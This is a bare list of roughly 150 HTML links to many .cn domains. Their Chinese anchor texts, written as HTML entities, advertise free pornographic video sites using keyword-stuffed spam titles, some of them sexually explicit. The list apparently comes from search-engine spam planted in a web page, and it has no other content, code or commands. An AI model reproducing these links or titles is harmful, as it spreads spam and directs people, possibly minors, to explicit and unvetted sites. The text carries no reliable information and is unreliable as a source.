<a href="http://zgjpzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://gussee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://writeup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tt799.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xnvista.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://yymjc.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://heartcn.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maogangang.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://wxlvshi.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://qinyedg.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://esgoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhy-mould.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://leshinet.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xajyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://winran.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiib.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lqtk.com.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uvng.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://maogangang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://smsplus.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://gao41.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylxax.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufaz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daters.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ufaz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://compares.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://baihaijun.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chdks.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://irori.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://moeuz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://herben.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hyy6.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qwqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://mingkuodianqi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huihepay.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://monyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://csjxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://cpsac.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://downmobile.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://idpic.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rodisson.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58xmw.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://xxhygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bn359.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
